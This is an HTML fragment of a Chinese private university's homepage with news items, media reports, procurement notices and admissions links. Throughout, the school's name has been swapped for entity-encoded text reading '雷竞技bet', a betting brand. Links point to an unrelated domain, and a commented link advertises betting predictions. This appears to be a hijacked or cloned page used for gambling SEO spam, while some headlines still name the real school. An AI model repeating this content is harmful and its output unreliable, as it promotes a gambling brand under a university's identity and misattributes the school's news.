        </div>
    </div>


    <div id="fullpage">
        <div class="index" id="fullPage">
            <div class="section1 section">
                <div class="banner">
                        <div>
    <a href="" onclick="_addDynClicks(&#34;wbimage&#34;, 1921933978, 1021013)" target="_blank">
        <video id="index_video1" src="video/fengguang1.mp4" poster="" muted="" webkit-playsinline="webkit-playsinline" playsinline x-webkit-airplay="allow" x5-playsinline=""></video>
    </a>
</div>
<div>
    <a href="" onclick="_addDynClicks(&#34;wbimage&#34;, 1921933978, 1021020)" target="_blank">
        <video id="index_video2" src="video/2zhuanyeguoji.mp4" poster="" muted="" webkit-playsinline="webkit-playsinline" playsinline x-webkit-airplay="allow" x5-playsinline=""></video>
    </a>
</div>
<div>
    <a href="" onclick="_addDynClicks(&#34;wbimage&#34;, 1921933978, 1021021)" target="_blank">
        <video id="index_video3" src="video/3zuitiyu.mp4" poster="" muted="" webkit-playsinline="webkit-playsinline" playsinline x-webkit-airplay="allow" x5-playsinline=""></video>
    </a>
</div>
<div>
    <a href="" onclick="_addDynClicks(&#34;wbimage&#34;, 1921933978, 1021022)" target="_blank">
        <video id="index_video4" src="video/4zuiyishu.mp4" poster="" muted="" webkit-playsinline="webkit-playsinline" playsinline x-webkit-airplay="allow" x5-playsinline=""></video>
    </a>
</div>
<div>
    <a href="//www.kidsland-l2k.com/info/2961/105241.htm" onclick="_addDynClicks(&#34;wbimage&#34;, 1921933978, 1021058)" target="_blank">
        <img src="images/ABC.jpg">
    </a>
</div>
<div>
    <a href="//www.kidsland-l2k.com/djgz" onclick="_addDynClicks(&#34;wbimage&#34;, 1921933978, 1021011)" target="_blank">
        <img src="images/20jie4zhongquanhui.jpg">
    </a>
</div>




                </div>
            </div>

            <div class="section3 section">
                <div class="s3-topic">
                    <div class="title px1400 animated">
                        <h2><span class="on">学校要闻</span><span>媒体报道</span><span>通知公告</span><span>招生信息</span></h2>
                        <div class="more">
                            <a href="index/xxyw.htm" class="on">查看更多</a>
                            <a href="index/mtxy.htm">查看更多</a>
                            <a href="index/tzgg.htm">查看更多</a>
                            <!--<a href="//www.kidsland-l2k.com/system/go.jsp?site=jyxxw">dota2雷竞技预测</a>-->
                            <a href="//www.kidsland-l2k.com/zsb/">查看更多</a>
                        </div>
                    </div>
                </div>
                <div class="s3-qh">
                    <div class="s3-qh-box s3-box1 on">
                        
                  <div class="px1400 flex">      
         <div class="list1w"><script language="javascript" src="/system/resource/js/centerCutImg.js"></script><script language="javascript" src="/system/resource/js/ajax.js"></script><div>
                    <div class="miso_hd swiper-container">
                        <div class="swiper-wrapper">

                            <div class="swiper-slide">
                                <a href="info/2961/105241.htm" title="全国五强！山西三连冠！&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;在ABC中国民办大学排名再攀新高" class="bg-mask">
                                    <div class="pic">
                                        <span class="a" style="background-image: url(/__local/4/FE/61/0E21257CBA43D2A4F45959A5943_9B0241E8_1FF91.jpg)"></span>
                                    </div>
                                    <div class="txt">
                                        <time>2026年01月04日</time>
                                        <h3 class="eclip">全国五强！山西三连冠！&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;在ABC中国民办大学排名再攀新高</h3>
                                        <p class="l2">
                                            近日，ABC排名发布2026年中国民办大学排名，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;凭借卓越的办学实力、鲜明的育人特色与持续提升的社会声誉，位列全国第五，且连续三年稳居山西省同类院校首位（2024-2026年）。据悉，ABC排名由权威的第三方评级评价机构——ABC咨询独家编制，旗下中国大学排行榜官网（CNUR）同步发布。该排名依据多项办学指标综合评定，评价体系科学、客观，已成为衡量民办高校发展水平的重要参考。从榜单公开的评选机制来看，本次排名以客观数据为核心，...
                                        </p>
                                    </div>
                                </a>
                            </div>
                           

                            <div class="swiper-slide">
                                <a href="info/2961/101131.htm" title="全国政协副主席朱永新率队调研&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;" class="bg-mask">
                                    <div class="pic">
                                        <span class="a" style="background-image: url(/__local/B/13/C3/0FAB27FCEE918095C9D73BAE7B8_7FC6985A_678BB.png)"></span>
                                    </div>
                                    <div class="txt">
                                        <time>2025年06月27日</time>
                                        <h3 class="eclip">全国政协副主席朱永新率队调研&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;</h3>
                                        <p class="l2">
                                            4月22日下午，全国政协副主席、民进中央常务副主席朱永新一行莅临&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;调研指导工作。
                                        </p>
                                    </div>
                                </a>
                            </div>
                           

                            <div class="swiper-slide">
                                <a href="info/2961/101141.htm" title="人民日报聚焦&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;西部计划志愿者王艺枝：“他们守护好祖国边境线，我们守护好他们的孩子”" class="bg-mask">
                                    <div class="pic">
                                        <span class="a" style="background-image: url(/__local/B/E3/91/E4A71712BA1946ADD1EE9B00214_6D30BB0E_353C5.jpg)"></span>
                                    </div>
                                    <div class="txt">
                                        <time>2025年06月27日</time>
                                        <h3 class="eclip">人民日报聚焦&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;西部计划志愿者王艺枝：“他们守护好祖国边境线，我们守护好他们的孩子”</h3>
                                        <p class="l2">
                                            人民日报“经纬线”专题片两次聚焦报道新疆克州阿图什市戍边支教西部计划志愿者服务队，其中&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;2023届毕业生王艺枝多次出镜受访。面对镜头，这位来自山西的姑娘道出了支教志愿者们共同的心声：“他们守护好祖国的边境线，我们守护好他们的孩子，我们在这里做的每一项工作，都是有意义的，都是有价值的。”
                                        </p>
                                    </div>
                                </a>
                            </div>
                           

                            <div class="swiper-slide">
                                <a href="info/2961/101151.htm" title="国际双认证！&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;七大专业通过德国权威认证" class="bg-mask">
                                    <div class="pic">
                                        <span class="a" style="background-image: url(/__local/8/EB/A6/A08508C3C4534EECB53B597AF10_B1E27B46_6B88A.jpg)"></span>
                                    </div>
                                    <div class="txt">
                                        <time>2025年06月27日</time>
                                        <h3 class="eclip">国际双认证！&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;七大专业通过德国权威认证</h3>
                                        <p class="l2">
                                            &#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;数字媒体技术、视觉传达设计、环境设计三大专业以卓越质量通过德国ZEvA专业认证，成为亚洲首家无条件获得该认证的高校。软件工程、电气工程及其自动化、机械设计制造及其自动化、网络工程专业取得的欧盟ENAEE及德国ASIIN认证，七大专业集群式跻身国际认证行列。
                                        </p>
                                    </div>
                                </a>
                            </div>
                           

                            <div class="swiper-slide">
                                <a href="info/2961/104951.htm" title="实力出圈！&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;获评2025年度“最具网络影响力本科高校”" class="bg-mask">
                                    <div class="pic">
                                        <span class="a" style="background-image: url(/__local/C/2D/0B/FCFB4C36E4F0BE39C0624E9DC34_A8D4E5EC_142589.png)"></span>
                                    </div>
                                    <div class="txt">
                                        <time>2025年12月25日</time>
                                        <h3 class="eclip">实力出圈！&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;获评2025年度“最具网络影响力本科高校”</h3>
                                        <p class="l2">
                                            近日，中国教育在线“榜样的力量·2025年度教育盛典”优秀案例名单正式公布。&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;凭借其在招生宣传方面的前瞻布局，以及在新媒体领域的创新实践与显著成效，获评“2025年度最具网络影响力本科高校”。
                                        </p>
                                    </div>
                                </a>
                            </div>
                           

                            <div class="swiper-slide">
                                <a href="info/2961/101901.htm" title="成长计划｜在&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;，课外能学到的十大“软技能”" class="bg-mask">
                                    <div class="pic">
                                        <span class="a" style="background-image: url(/__local/B/E4/40/A6D2DAAFA6259CC478767112311_B5F88950_3B66D.jpg)"></span>
                                    </div>
                                    <div class="txt">
                                        <time>2025年11月03日</time>
                                        <h3 class="eclip">成长计划｜在&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;，课外能学到的十大“软技能”</h3>
                                        <p class="l2">
                                            ​在大学，知识的积累固然重要，但那些无法被试卷分数衡量，却能决定你未来能走多远的“软技能”，同样不可或缺。在信院学院，独具特色的“完满教育”体系，正是为你提供了这样一个绝佳的课外淬炼场。课堂之外，才是你“软技能”飙升的主战场！
                                        </p>
                                    </div>
                                </a>
                            </div>
                           

                            <div class="swiper-slide">
                                <a href="info/2961/101171.htm" title="位列三甲！&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;获评“新型应用型大学”" class="bg-mask">
                                    <div class="pic">
                                        <span class="a" style="background-image: url(/__local/6/D2/5D/A1806FB05EC802498C6F0A02E35_D2B66A51_E7A7.jpg)"></span>
                                    </div>
                                    <div class="txt">
                                        <time>2025年09月12日</time>
                                        <h3 class="eclip">位列三甲！&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;获评“新型应用型大学”</h3>
                                        <p class="l2">
                                            导语：日前，中国大学排行榜（CNUR）网站、CNUR官微发布了《2025中国新型大学一览表》，据权威第三方评价机构CNUR（中国大学排行榜）最新统计，国内目前活跃着12所（含筹建1所）打破传统边界的“新型大学”，其中新型研究型大学9所、新型应用型本科3所。&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;与重庆移通学院、泰山科技学院，获评榜单中仅有的3所“新型应用型本科大学”。三所学校均以新工科为主体，以服务区域产业升级为驱动，创新构建了“四位一体、双院制”...
                                        </p>
                                    </div>
                                </a>
                            </div>
                           

                            <div class="swiper-slide">
                                <a href="info/2961/101191.htm" title="就业率连续三年位居山西高校前列，晋中信院为学子点亮生涯教育航标" class="bg-mask">
                                    <div class="pic">
                                        <span class="a" style="background-image: url(/__local/5/62/CD/19DED8207F4EDE64BAC1F3FDB39_B3CA0795_51100.jpeg)"></span>
                                    </div>
                                    <div class="txt">
                                        <time>2025年07月14日</time>
                                        <h3 class="eclip">就业率连续三年位居山西高校前列，晋中信院为学子点亮生涯教育航标</h3>
                                        <p class="l2">
                                            &#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;始终把毕业生就业工作列为重中之重，严格落实“一把手”工程，以网格化模式构建全校、全员、全程、全方位的促就业模式。学校以“完整的人”为培养目标，通过“四位一体双院制”（完满教育x通识教育x商科教育x专业教育协同发展，学生学习在学院、生活在书院）人才培养体系，培育具有信息产业专业技术背景的高情商经营管理人才，以实现毕业生充分高质量就业。学校近三届毕业生平均年终就业去向落实率达94%，位居山西省高校前列，...
                                        </p>
                                    </div>
                                </a>
                            </div>
                           

                            <div class="swiper-slide">
                                <a href="info/2961/101181.htm" title="&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;639寝室全员“考研上岸”！学校考研率位列全省同类院校前列" class="bg-mask">
                                    <div class="pic">
                                        <span class="a" style="background-image: url(/__local/A/E3/5D/4EF47F94D489BA09D1055F1CFF0_7A86CD40_2F257.jpg)"></span>
                                    </div>
                                    <div class="txt">
                                        <time>2025年06月27日</time>
                                        <h3 class="eclip">&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;639寝室全员“考研上岸”！学校考研率位列全省同类院校前列</h3>
                                        <p class="l2">
                                            近年来，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;以考研升学为抓手，不断优化考研工作方案，推进优良学风建设，提升教育教学质量。学校2025年硕士研究生考试普通本科整体考研率达到7.48%，创近三年新高！
                                        </p>
                                    </div>
                                </a>
                            </div>
                           

                            <div class="swiper-slide">
                                <a href="info/2961/101161.htm" title="打破“985隐形壁垒”，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;微专业锻造求职硬实力" class="bg-mask">
                                    <div class="pic">
                                        <span class="a" style="background-image: url(/__local/4/03/3A/6CF6A499F7826FA40C82AD3B007_7BCF834C_69617.jpg)"></span>
                                    </div>
                                    <div class="txt">
                                        <time>2025年06月27日</time>
                                        <h3 class="eclip">打破“985隐形壁垒”，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;微专业锻造求职硬实力</h3>
                                        <p class="l2">
                                            在科技快速迭代、就业市场对复合型人才需求日益增长的背景下，如何突破单一专业局限，构建适配未来的知识体系和综合能力？数据显示，拥有微专业证书的毕业生，获得面试机会的概率比普通毕业生高出近40%。在时代大背景下，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;打破“微专业=985本科生特权”的隐形壁垒。成为中国第一且唯一一所面向所有学生（包括本科生及专升本学生）免费开放微专业研修权利的高校，通过“全免费修读+系统性培养”的模式，让每位学生都能在主修专业之外，...
                                        </p>
                                    </div>
                                </a>
                            </div>
                           
                        </div>
                        
                          <!-- 如果我们需要导航按钮 -->
                          <div class="swiper-button-prev"></div>
                          <div class="swiper-button-next"></div>
                        
                    </div>
                </div>
                <div class="bot">
                    <div class="miso_bd swiper-container">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide">
                                <a href="javascript:;">
                                    <h5>- 学校要闻 -</h5>
                                    <h3 class="l2">
                                        全国五强！山西三连冠！&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;在ABC中国民办大学排名再攀新高
                                    </h3>
                                </a>
                                <div class="bg"></div>
                            </div>
                            <div class="swiper-slide">
                                <a href="javascript:;">
                                    <h5>- 学校要闻 -</h5>
                                    <h3 class="l2">
                                        全国政协副主席朱永新率队调研&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;
                                    </h3>
                                </a>
                                <div class="bg"></div>
                            </div>
                            <div class="swiper-slide">
                                <a href="javascript:;">
                                    <h5>- 学校要闻 -</h5>
                                    <h3 class="l2">
                                        人民日报聚焦&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;西部计划志愿者王艺枝：“他们守护好祖国边境线，我们守护好他们的孩子”
                                    </h3>
                                </a>
                                <div class="bg"></div>
                            </div>
                            <div class="swiper-slide">
                                <a href="javascript:;">
                                    <h5>- 学校要闻 -</h5>
                                    <h3 class="l2">
                                        国际双认证！&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;七大专业通过德国权威认证
                                    </h3>
                                </a>
                                <div class="bg"></div>
                            </div>
                            <div class="swiper-slide">
                                <a href="javascript:;">
                                    <h5>- 学校要闻 -</h5>
                                    <h3 class="l2">
                                        实力出圈！&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;获评2025年度“最具网络影响力本科高校”
                                    </h3>
                                </a>
                                <div class="bg"></div>
                            </div>
                            <div class="swiper-slide">
                                <a href="javascript:;">
                                    <h5>- 学校要闻 -</h5>
                                    <h3 class="l2">
                                        成长计划｜在&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;，课外能学到的十大“软技能”
                                    </h3>
                                </a>
                                <div class="bg"></div>
                            </div>
                            <div class="swiper-slide">
                                <a href="javascript:;">
                                    <h5>- 学校要闻 -</h5>
                                    <h3 class="l2">
                                        位列三甲！&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;获评“新型应用型大学”
                                    </h3>
                                </a>
                                <div class="bg"></div>
                            </div>
                            <div class="swiper-slide">
                                <a href="javascript:;">
                                    <h5>- 学校要闻 -</h5>
                                    <h3 class="l2">
                                        就业率连续三年位居山西高校前列，晋中信院为学子点亮生涯教育航标
                                    </h3>
                                </a>
                                <div class="bg"></div>
                            </div>
                            <div class="swiper-slide">
                                <a href="javascript:;">
                                    <h5>- 学校要闻 -</h5>
                                    <h3 class="l2">
                                        &#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;639寝室全员“考研上岸”！学校考研率位列全省同类院校前列
                                    </h3>
                                </a>
                                <div class="bg"></div>
                            </div>
                            <div class="swiper-slide">
                                <a href="javascript:;">
                                    <h5>- 学校要闻 -</h5>
                                    <h3 class="l2">
                                        打破“985隐形壁垒”，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;微专业锻造求职硬实力
                                    </h3>
                                </a>
                                <div class="bg"></div>
                            </div>
</div>
                    </div>
                </div><script>_showDynClickBatch(['dynclicks_u13_105241','dynclicks_u13_101131','dynclicks_u13_101141','dynclicks_u13_101151','dynclicks_u13_104951','dynclicks_u13_101901','dynclicks_u13_101171','dynclicks_u13_101191','dynclicks_u13_101181','dynclicks_u13_101161'],[105241,101131,101141,101151,104951,101901,101171,101191,101181,101161],"wbnews", 1921933978)</script>
</div>                    
                        
                 
<div class="news-down animated">                                <ul>
                                    

<li><a href="info/1451/105131.htm" target="_blank"><span>2025-12-30</span><p>跨越·致远 | 十大事件，见证&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;奋进的2025</p><div class="more"><span>查看详情 </span></div></a></li>
                           

<li><a href="info/1451/105171.htm" target="_blank"><span>2025-12-31</span><p>&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;2025年度荣誉榜</p><div class="more"><span>查看详情 </span></div></a></li>
                           

<li><a href="info/1451/105161.htm" target="_blank"><span>2025-12-31</span><p>喜报！&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;民进支部获评“民进全国先进基层组织”</p><div class="more"><span>查看详情 </span></div></a></li>
                           

<li><a href="info/1451/105151.htm" target="_blank"><span>2025-12-31</span><p>晋中信院竞技体育中心21名体育教师跨越62城业余兼任校外赛事裁判118次 多维度搭建良好链接平台</p><div class="more"><span>查看详情 </span></div></a></li>
                           
<div class="clear"></div>
                                </ul><script>_showDynClickBatch(['dynclicks_u14_105131','dynclicks_u14_105171','dynclicks_u14_105161','dynclicks_u14_105151'],[105131,105171,105161,105151],"wbnews", 1921933978)</script>
</div>                 
                 </div>
                 
                        
                    </div>
                    <div class="s3-qh-box s3-box2">
                        <div class="px1400 medium ">

     <div class="m-top animated">
                  <div class="mt-l">
                  <a href="info/1461/93841.htm" target="_blank">
                      <div class="pic"><img src="/__local/5/CC/30/E557AB748EF73902B295FE597E5_53906D6C_13974.jpg" alt=""></div>
                       <p>新华社：在祖国最需要的地方绽放青春光芒——记新疆谢依特小学戍边支教西部计划志愿者服务队队员</p>
                   </a>
               </div>
               <div class="mt-r">
                   <ul>
                   
                        <li>
                             <a href="info/1461/102831.htm" target="_blank">
                                 <div class="pic"><img src="/__local/9/F0/A4/30EE618FF33704EA852D4DF63DC_D057DC1C_14EFD.jpg" alt=""></div>
                                 <div class="text"><span>【媒体信院】2025-12-03</span>
                                    <h2>【中国青年报】11年738名学子的西部梦想接力</h2>
                                    <p>这是一所“藏”在帕米尔高原深处的小学，也是西部计划志愿者、山西姑娘王艺枝“向着更炽热的理想”奔赴的目的地——新疆克孜勒苏柯尔克孜自治州阿图什市哈拉峻乡谢依特小学。哈拉峻乡是新疆阿图什市的护边乡之一，谢依特小学距离边境线仅有47公里，是全市最偏远的小学。2023年，作为&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;应届毕业生，王艺枝和同学黄少竹，与另外21名西部计划志愿者，组队来到哈拉峻乡谢依特小学支教。今年五四青年节到来之际，他们这支由23名平均年龄24岁的西部计划志愿者组成的戍边支教服务队，...</p>
                                  </div>
                               </a>
                           </li>
                           
                            <li>
                             <a href="info/1461/103251.htm" target="_blank">
                                 <div class="pic"><img src="/__local/F/D2/18/BA73F2861306AB67F87C3ED2401_9D0842B8_5019F.jpg" alt=""></div>
                                 <div class="text"><span>【媒体信院】2025-12-03</span>
                                    <h2>【中国教育报】&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;建设书院制“一站式”学生社区—“双院融合”助力学生自主成长</h2>
                                    <p>近年来，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;根植“四位一体双院制”育人土壤，精心构建以“全员书院制”为核心的“一站式”学生社区（以下简称“书院社区”），依托社区化的书院阵地载体、体系化的制度队伍保障，党政一体协同，双院和合共融，培养德智体美劳全面发展的社会主义建设者和接班人。德育铸魂——文化浸润，塑造主流价值坐标。学校深挖晋商文化“诚信、务实、创新”内核，将其与社会主义核心价值观培育有机结合，在书院社区打造特色德育场景，助力学生在日常社区生活中完成价值塑造。...</p>
                                  </div>
                               </a>
                           </li>
                       
                       </ul>
                 </div>
                 
                 
            </div>
                            <div class="m-down news-down animated" style="clear:both;">
                                <ul>
                                    
<li><a href="https://www.sxrb.com/content/202512/22/c73316.html" target="_blank"><span>【媒体信院】2025-12-23</span><p>【山西新闻网】煎炒烹炸谁最强？大学校园争厨王</p><div class="more"><span>查看详情 </span></div></a></li>
<li><a href="info/1461/104551.htm" target="_blank"><span>【媒体信院】2025-12-19</span><p>【山西青年报】觉醒的“厨星”滚烫的青春</p><div class="more"><span>查看详情 </span></div></a></li>
<li><a href="info/1461/104531.htm" target="_blank"><span>【媒体信院】2025-12-18</span><p>【山西日报】&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;“厨星计划”打造真实商业课堂</p><div class="more"><span>查看详情 </span></div></a></li>
<li><a href="info/1461/104521.htm" target="_blank"><span>【媒体信院】2025-12-18</span><p>【晋中新闻网】&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;“厨星计划”打造真实商业课堂</p><div class="more"><span>查看详情 </span></div></a></li>
<div class="clear"></div>
                                </ul>
                            </div>

                        </div><script>_showDynClickBatch(['dynclicks_u15_93841','dynclicks_u15_102831','dynclicks_u15_103251','dynclicks_u15_104651','dynclicks_u15_104551','dynclicks_u15_104531','dynclicks_u15_104521'],[93841,102831,103251,104651,104551,104531,104521],"wbnews", 1921933978)</script>

                    </div>
                    <div class="s3-qh-box s3-box3">
                        <div class="px1400 notice">
                            

<div class="n-l animated">
                                <ul class="list">
                                                                    <li><a href="info/1471/105141.htm" target="_blank">2025学年秋季学期教学督导简报第四期</a><span>2025-12-30</span></li>
                                    <li><a href="//www.kidsland-l2k.com/zcc/info/1331/7885.htm" target="_blank">&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;新媒体营销创新实验室软件建设项目中标公告</a><span>2025-12-24</span></li>
                                    <li><a href="//www.kidsland-l2k.com/zcc/info/1331/7875.htm" target="_blank">&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;数字贸易综合实验室软件建设项目中标公告</a><span>2025-12-24</span></li>
                                    <li><a href="//www.kidsland-l2k.com/zcc/info/1331/7865.htm" target="_blank">&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;淬炼商学院农业产业链管理虚拟仿真实验平台建设项目中标公告</a><span>2025-12-24</span></li>
                                    <li><a href="//www.kidsland-l2k.com/zcc/info/1331/7855.htm" target="_blank">&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;淬炼商学院大数据财务管理实验平台建设项目中标公告</a><span>2025-12-24</span></li>
                                    <li><a href="//www.kidsland-l2k.com/zcc/info/1331/7845.htm" target="_blank">&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;非遗博物馆音视频设备采购项目中标公告</a><span>2025-12-24</span></li>
                                    <li><a href="//www.kidsland-l2k.com/zcc/info/1331/7835.htm" target="_blank">&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;后勤处强电改造建设项目中标公告</a><span>2025-12-24</span></li>
                                </ul>
                            </div>
                            
  <div class="n-r animated">
                                <ul class="list">
                                    <li><a href="//www.kidsland-l2k.com/zcc/info/1331/7825.htm" target="_blank">&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;艺术传媒学院综合制作实验室改造项目中标公告</a><span>2025-12-24</span></li>
                                    <li><a href="//www.kidsland-l2k.com/zcc/info/1331/7815.htm" target="_blank">&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;行健馆空调系统建设项目中标公告</a><span>2025-12-24</span></li>
                                    <li><a href="//www.kidsland-l2k.com/zcc/info/1331/7805.htm" target="_blank">&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;数理教学部交互式智能平板采购项目中标公告</a><span>2025-12-24</span></li>
                                    <li><a href="//www.kidsland-l2k.com/zcc/info/1331/7795.htm" target="_blank">&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;2026年教职工春节福利（食用油、大米）采购项目询价公告</a><span>2025-12-19</span></li>
                                    <li><a href="//www.kidsland-l2k.com/zcc/info/1331/7775.htm" target="_blank">&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;竞技体育中心橄榄球防护装备采购项目招标公告</a><span>2025-12-16</span></li>
                                    <li><a href="info/1471/104151.htm" target="_blank">2025年度新闻宣传工作先进单位、个人及优秀新闻作品公示</a><span>2025-12-12</span></li>
                                    <li><a href="//www.kidsland-l2k.com/zcc/info/1331/7765.htm" target="_blank">&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;网络与信息管理中心多媒体投影机采购项目招标公告</a><span>2025-12-11</span></li>
                                </ul>
                            </div>                          

<div class="clear"></div>
                        </div><script>_showDynClickBatch(['dynclicks_u16_105141','dynclicks_u16_104841','dynclicks_u16_104821','dynclicks_u16_104801','dynclicks_u16_104781','dynclicks_u16_104761','dynclicks_u16_104741','dynclicks_u16_104721','dynclicks_u16_104701','dynclicks_u16_104681','dynclicks_u16_104571','dynclicks_u16_104351','dynclicks_u16_104151','dynclicks_u16_104021'],[105141,104841,104821,104801,104781,104761,104741,104721,104701,104681,104571,104351,104151,104021],"wbnews", 1921933978)</script>

                    </div>
                    <div class="s3-qh-box s3-box4">

                        <div class="px1400 hd-b">
                            <ul>

                                       
      <li class="ani1 animated delay-01s">
                                          <a href="https://flbook.com.cn/c/xxpJXTkFzo" target="_blank" title="招生指南" class="bg-mask">
                                                <div class="pic"><span class="a" style="background-image: url(/__local/0/92/26/82C8B0F970B1F454B5C8386F2B3_FE346E0C_8F7A.jpg);"><img src="/__local/0/92/26/82C8B0F970B1F454B5C8386F2B3_FE346E0C_8F7A.jpg" alt="" class="none" style="height:auto;"></span></div>  
                                                <div class="txt">
                                                    <h4 class="l2">招生指南</h4>
                                                    
                                                    <div class="info flex"><span class="col">【欢迎报考&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;！】</span><time>2025-06-05</time></div>
                                                </div>
                                            </a>
                                        </li>    
                                        
                                        
                  

                                        
                                        
                                              <li class="ani1 animated delay-01s lrd">
                                          <a href="//www.kidsland-l2k.com/zsb/aop_views/formquery/modules/result/result.html?id=Form-1743562343782-2173&owner=1937716142" target="_blank" title="历年分数" class="bg-mask">
                                                <div class="pic"><span class="a" style="background-image: url(/__local/C/FD/7E/AE929C2408D491ACDA609C57B28_AF072B5C_BD54.jpg);"><img src="/__local/C/FD/7E/AE929C2408D491ACDA609C57B28_AF072B5C_BD54.jpg" alt="" class="none" style="height:auto;"></span></div>  
                                                <div class="txt">
                                                    <h4 class="l2">历年分数</h4>
                                                    
                                                    <div class="info flex"><span class="col">【欢迎报考&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;！】</span><time>2025-06-04</time></div>
                                                </div>
                                            </a>
                                        </li>    

                  
<script>_showDynClickBatch(['dynclicks_u17_61041','dynclicks_u17_61051'],[61041,61051],"wbnews", 1921933978)</script>



                                       
      <li class="ani1 animated delay-01s">
                                          <!--<a href="//www.kidsland-l2k.com/zsb/info/1061/15601.htm" target="_blank" title="&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;2025年普通本科招生计划" class="bg-mask">-->
                                          <a href="//www.kidsland-l2k.com/zsb/info/1061/15601.htm" target="_blank" title="招生计划" class="bg-mask">
                                                <!--<div class="pic"><span class="a" style="background-image: url();"><img src="" alt="" class="none" style="height:auto;"></span></div> -->
                                                <div class="pic"><span class="a" style="background-image: url(images/zhaoshengjihua.jpg);"><img src="images/zhaoshengjihua.jpg" alt="" class="none" style="height:auto;"></span></div>
                                                <div class="txt">
                                                    <!--<h4 class="l2">&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;2025年普通本科招生计划</h4>-->
                                                    <h4 class="l2">招生计划</h4>
                                                    
                                                    <div class="info flex"><span class="col">【欢迎报考&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;！】</span><time>2025-06-04</time></div>
                                                </div>
                                            </a>
                                        </li>    
                  
<script>_showDynClickBatch(['dynclicks_u18_94781'],[94781],"wbnews", 1921933978)</script>


                                       
      <li class="ani1 animated delay-01s lrd">
                                          <!--<a href="//www.kidsland-l2k.com/zsb/info/1081/15021.htm" target="_blank" title="&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;2025年专业介绍" class="bg-mask">-->  
                                          <a href="//www.kidsland-l2k.com/zsb/info/1081/15021.htm" target="_blank" title="专业介绍" class="bg-mask">
                                                <!--<div class="pic"><span class="a" style="background-image: url();"><img src="" alt="" class="none" style="height:auto;"></span></div>-->  
                                                <div class="pic"><span class="a" style="background-image: url(images/zhuanyejieshao.jpg);"><img src="images/zhuanyejieshao.jpg" alt="" class="none" style="height:auto;"></span></div>  
                                                
                                                <div class="txt">
                                                    <!--<h4 class="l2">&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;2025年专业介绍</h4>-->
                                                    <h4 class="l2">专业介绍</h4>
                                                    <div class="info flex"><span class="col">【欢迎报考&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;！】</span><time>2025-05-15</time></div>
                                                </div>
                                            </a>
                                        </li>    
                  
<script>_showDynClickBatch(['dynclicks_u19_93871'],[93871],"wbnews", 1921933978)</script>

                            </ul>
                        </div>
                    </div>
                </div>
            </div>


            <div class="section3 section wgzbj">
                <div class="wgz">
                    <div class="s4-topic">
                        <div class="title px1400 animated">
